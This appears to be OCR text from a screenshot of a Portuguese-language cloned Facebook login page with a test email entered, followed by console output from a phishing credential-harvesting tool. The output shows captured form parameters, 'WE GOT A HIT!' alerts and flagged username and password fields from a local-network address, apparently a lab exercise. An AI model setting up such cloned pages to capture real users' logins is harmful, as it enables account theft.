 facebook
Entrar no Facebook
vitorteste@gmail.com
•••••••
Entrar
Esqueceu a conta?
ou
Criar nova conta
Arquivo Ações Editar Exibir Ajuda
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=c
PARAM: __hs=20110.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019498112
PARAM: __s=ur89mk:0a2i6t:5ng4p0
PARAM: __hsi=7462837016777473766
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582Z
wrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVpfkAtX_KI
PARAM: jazoest=2984
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019498112
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1737577146
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.18.40 - - [22/Jan/2025 17:21:48] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: session_storage[sp_pi]=216
PARAM: session_storage[TabId]=6
PARAM: logtime=0
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=d
PARAM: __hs=20110.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019498112
PARAM: __s=ur89mk:0a2i6t:5ng4p0
PARAM: __hsi=7462837016777473766
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582Z
wrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVpfkAtX_KI
PARAM: jazoest=2984
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019498112
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1737577146
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.18.40 - - [22/Jan/2025 17:21:48] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -